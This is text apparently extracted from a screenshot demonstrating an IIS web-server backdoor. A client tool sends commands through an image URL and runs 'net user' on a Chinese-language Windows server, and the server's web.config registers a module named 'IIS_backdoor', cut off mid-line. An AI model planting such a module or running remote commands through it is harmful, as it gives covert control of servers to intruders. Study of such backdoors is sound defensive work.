 Form1
http://192.168.0.104/welcome.png
ok
net user
cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>net user
\\SUB2K8 的用户帐户
admin Administrator Guest
命令成功完成。
c:\windows\system32\inetsrv>exit
名称 修改日期
aspnet_client 2020/2/5 13
bin 2020/2/16 1
iisstart.htm 2020/2/5 13
web.config 2020/2/16 1
welcome.png 2020/2/5 13
web.config - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<modules>
<add name="IIS_backdoor" type="IIS_b
</modules>
</system.webServer>
</configuration>
安全先师